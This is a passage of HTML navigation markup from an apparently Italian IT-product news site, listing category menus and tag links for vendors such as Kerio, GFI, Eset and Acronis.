data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group blue-selected' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' 